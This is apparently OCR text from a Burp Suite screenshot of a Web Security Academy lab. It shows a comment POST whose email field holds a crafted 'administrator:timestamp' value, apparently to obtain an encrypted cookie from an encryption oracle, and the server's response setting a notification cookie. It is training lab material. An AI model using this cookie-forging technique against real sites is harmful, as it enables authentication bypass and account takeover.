 decrypt × encrypt × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a97004a043ae67380aa678b00c50035.we
Request
Pretty Raw Hex \n
session=7lKnS4dft4AcOIfzzBV6NfzClprVoyBQ;
stay-logged-in=
eRy3NfzPB2u4zZsrDXJ%2brVFX72BZopHCm%2fv05vLtEPM%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin:
https://0a97004a043ae67380aa678b00c50035.web-security-
academy.net
11 Referer:
https://0a97004a043ae67380aa678b00c50035.web-security-
academy.net/post?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=vUL7pBFD0tOWP8WAXsH7qNf8fPLwmqEd&postId=5&comment
=comment2&name=name2&email=administrator:1689746892090
&website=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=5
3 Set-Cookie: notification=
%2fZeSic8ny6KWzkEogN9RNaTmLTzxxDeF6a7K8ykNJ%2b3O5z5p5G
GNOwzBkcVzsDZTUBR74ws%2fN8Egv5GCOSSvyQ%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7